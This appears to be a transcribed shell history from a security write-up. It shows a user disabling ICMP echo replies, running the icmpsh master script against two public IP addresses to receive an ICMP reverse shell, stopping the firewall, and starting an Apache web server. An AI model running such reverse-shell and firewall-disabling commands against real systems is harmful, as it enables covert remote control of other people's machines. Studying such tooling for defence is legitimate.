 48 sysctl -w net.ipv4.icmp_echo_ignore_all=1
49 ./icmpsh_m.py 45.77.157.224 207.148.27.120
50 pyton -v
51 pyton -V
52 python -V
53 ls
54 ls -la icmpsh_m.py
55 chmod +x icmpsh_m.py
56 ls
57 ./icmpsh_m.py 45.77.157.224 207.148.27.120
58  systemctl stop firewalld
59 ./icmpsh_m.py 45.77.157.224 207.148.27.120
60 ls
61 cd /
62 ls
63 yum install httpd
64 systemctl start httpd.service
65 --------------------
66 service https start
67 service httpd start
68 service httpd status
信安之路